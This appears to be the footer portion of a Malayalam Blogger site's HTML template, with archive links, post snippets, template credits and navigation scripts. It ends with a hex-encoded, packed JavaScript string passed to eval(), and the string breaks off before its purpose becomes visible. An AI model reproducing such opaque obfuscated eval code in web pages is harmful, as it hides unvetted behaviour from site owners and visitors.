</a>
<a class='post-count-link' href='http://www.malayaali.com/2008/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2007/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2007/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2007/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2007/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2007/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2007/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.malayaali.com/2007/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://malayaali.com'>
<img alt='' height='74' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKb1x-kpGs-35fQrlrmIB-bE3fYA_dFSpdaYiGUkXzZp42RCeY6EzHEiOWa4cGyZgWd0mPYhjQy9pZOcpg0pmL0y-RSPnCYciiPK7wFVunW95nHZSLidBZgaLR5UMKuEjDVcaP7lbBLuw/s150/Malayaali-com.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>About</h2>
<div class='widget-content'>
<style>.avatar {
    float: left;
}
.avatar-85 {
    border: 3px solid #fff;
    border-radius: 85px;
    margin-right: 10px;
}
.icons-social {
    margin: 0 auto;
    clear: both;
    float: none;
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
height: 42px;
width: 42px;
margin-right: 5.5px;
color: #fff;
text-align: center;
font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style><p><img alt="captain_jack_sparrow___vector" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8nSScl1ugYxwrRNlufnQLzvI-tQ96wyMmOppDTl6Vp3bSyTdWynsUfFrho8_2Ivtc2PV1Jl8w3tbJVda6TUjolFjH95QqtDQ9FCJmPHB7puZcxiK5eja_I3sGw5OEzCR1yWmVLREoHSk/s90-c/captain_jack_sparrow___vector.png" srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8nSScl1ugYxwrRNlufnQLzvI-tQ96wyMmOppDTl6Vp3bSyTdWynsUfFrho8_2Ivtc2PV1Jl8w3tbJVda6TUjolFjH95QqtDQ9FCJmPHB7puZcxiK5eja_I3sGw5OEzCR1yWmVLREoHSk/s90-c/captain_jack_sparrow___vector.png" class="avatar avatar-85 photo" height="85" width="85" title="captain_jack_sparrow___vector" />Hello, my name is Jack Sparrow. I'm a 50 year old self-employed Pirate from the Caribbean. <br /><a href="#" style="
    color: #0288d1;
">Learn More &#8594;</a></p>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.malayaali.com/search/label/Mobile'>Mobile</a>
</li>
</ul>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.malayaali.com/2011/10/naattilekku.html' target='_blank'>
<img alt='ഞാനെന്റെ നാട്ടിലേക്ക് പോവ്വാട്ടാ...!' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAehdgSeC0cPypbv3XjpDCntXu6Xn7lh1dUEj1LnCLjPkipwhSMBQGYFWzoo8OcdysYijHEU5F5HvcijE5STHY9dltbANeE5YbOIFywKe-9BFfgrhfOSGoB_7NsXVWhkYeauP4hNR_v34/w72-h72-p-k-no-nu/take-off.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.malayaali.com/2011/10/naattilekku.html'>ഞ&#3390;ന&#3398;ന&#3405;റ&#3398; ന&#3390;ട&#3405;ട&#3391;ല&#3399;ക&#3405;ക&#3405; പ&#3403;വ&#3405;വ&#3390;ട&#3405;ട&#3390;...!</a></div>
<div class='item-snippet'> വ&#3392;ണ&#3405;ട&#3393;&#3330; ഒരവധ&#3391;...  ഇത&#3405; പക&#3405;ഷ&#3399; യ&#3393; എ ഇയ&#3403;ട&#3405; വ&#3391;ടപറഞ&#3405;ഞ&#3393;ള&#3405;ള പ&#3403;ക&#3405;ക&#3390;ണ&#3405;!  മത&#3391;, ഈ പ&#3405;രവ&#3390;സ&#3330; എന&#3405;ന&#3405; ത&#3403;ന&#3405;ന&#3391;ത&#3405;ത&#3393;ടങ&#3405;ങ&#3391;യ&#3391;ട&#3405;ട&#3393; ക&#3393;റ&#3399; ക&#3390;ലങ&#3405;ങള&#3390;യ&#3391;...   ഇപ&#3405;പ&#3403;ഴ&#3390;യ&#3391;ര&#3391;ക...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.malayaali.com/2019/10/blog-post.html' target='_blank'>
<img alt='ദ്വീപിൽ ഇനിയെങ്ങനെ നേരം വെളുക്കും?!' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicLBuV5O1CnRHqGdD25FjRpZT16D1ioCx2_q0P12WD6wi8kNOwZdvhlOS09eJZNqG3CbFqHxvD0xCbQOO8duGg64YmNbyOeu2SA8crQj5fxggdZJVd78cdxsaeg0LLZmm07GbP1IHyuKE/w72-h72-p-k-no-nu/20190202_065943-01.jpeg'/>
</a>
</div>
<div class='item-title'><a href='http://www.malayaali.com/2019/10/blog-post.html'>ദ&#3405;വ&#3392;പ&#3391;ൽ ഇന&#3391;യ&#3398;ങ&#3405;ങന&#3398; ന&#3399;ര&#3330; വ&#3398;ള&#3393;ക&#3405;ക&#3393;&#3330;?!</a></div>
<div class='item-snippet'>  ദ&#3405;വ&#3392;പ&#3391;ൽ ഇന&#3391;യ&#3398;ങ&#3405;ങന&#3398; ന&#3399;ര&#3330; വ&#3398;ള&#3393;ക&#3405;ക&#3393;&#3330;?!      പണ&#3405;ട&#3393;പണ&#3405;ട&#3402;ര&#3393; ക&#3402;ച&#3405;ച&#3393; ദ&#3405;വ&#3392;പ&#3391;ൽ ക&#3393;റച&#3405;ച&#3390;ള&#3393;കൾ ത&#3390;മസ&#3391;ച&#3405;ച&#3391;ര&#3393;ന&#3405;ന&#3393;. അത&#3391;ല&#3402;ര&#3393; വ&#3392;ട&#3405;ട&#3391;ൽ ഒര&#3393; ച&#3399;ട&#3405;ടൻ ഒറ&#3405;റയ&#3405;ക&#3405;ക&#3405; ത&#3390;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.malayaali.com/2007/11/blog-post.html' target='_blank'>
<img alt='പാതിയില്‍ നിലച്ചുപോയ പുതുമഴ!' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUGQCKnybRtgIDwxBoVVFDYGZtSra_l5awI11Iuc4L83lSeFeVZ2ufdwr3tiSZjtt79l8ODXpcJ_oZF6knhHYVZmvD3avHOAsbZj3XWFgvvsV8r9QxGp-np2HetVvSYnAXKVFUTcw4YPY/w72-h72-p-k-no-nu/rain_splash.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.malayaali.com/2007/11/blog-post.html'>പ&#3390;ത&#3391;യ&#3391;ല&#3405;&#8205; ന&#3391;ലച&#3405;ച&#3393;പ&#3403;യ പ&#3393;ത&#3393;മഴ!</a></div>
<div class='item-snippet'>  അ ലസവ&#3393;&#3330; അപക&#3405;വവ&#3393;മ&#3390;യ സഞ&#3405;ച&#3390;ര&#3330;. കണ&#3405;ട&#3393;&#3330; ക&#3399;ട&#3405;ട&#3393;&#3330; പറഞ&#3405;ഞ&#3393;&#3330; ജ&#3392;വ&#3391;തപ&#3393;സ&#3405;തകത&#3405;ത&#3391;ല&#3405;&#8205; ത&#3391;ന&#3405;മകള&#3393;ട&#3398; മ&#3390;റ&#3390;ലകള&#3405;&#8205; മ&#3390;റ&#3390;പ&#3405;പ&#3393;ക&#3398;ട&#3405;ട&#3391;യ ക&#3390;ല&#3330;. ഒട&#3405;ട&#3393;&#3330; കര&#3393;തല&#3403;ട&#3398;യല&#3405;ല&#3390;ത&#3405;ത ക...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#54a8d0;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>

<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

var _E9eGyc= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x45\x28\x33\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x61\x28\x63\x29\x7b\x33\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x68\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x67\x2e\x34\x66\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x65\x28\x33\x36\x29\x29\x7d\x3b\x34\x64\x28\x63\x2d\x2d\x29\x7b\x33\x63\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x63\x28\x34\x62\x20\x34\x61\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x62\x20\x70\x7d\x28\x5c\x27\x4f\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x